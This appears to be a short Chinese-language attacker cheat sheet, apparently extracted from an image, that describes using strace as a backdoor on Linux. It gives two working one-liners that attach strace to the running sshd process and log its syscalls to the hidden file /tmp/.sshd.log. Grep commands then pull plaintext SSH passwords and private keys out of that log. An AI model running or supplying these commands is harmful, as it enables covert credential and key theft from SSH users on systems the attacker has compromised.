 12 #权限维持-Linux-监控功能-Strace后门
13 strace是一个动态跟踪工具，它可以跟踪系统调用的执行。
14 我们可以把他当成一个键盘记录的后门，来扩大我们的信息收集范围
15
16 1、记录sshd明文
17 (strace -f -F -p `ps aux|grep "sshd -D"|grep -v grep|awk {'print
$2'}` -t -e trace=read,write -s 32 2> /tmp/.sshd.log &)
18 grep -E 'read\(6, ".+\\0\\0\\0\\.+"' /tmp/.sshd.log
19
20 2、记录sshd私钥
21 (strace -f -F -p `ps aux|grep "sshd -D"|grep -v grep|awk {'print
$2'}` -t -e trace=read,write -s 4096 2> /tmp/.sshd.log &)
22 grep 'PRIVATE KEY' /tmp/.sshd.log
23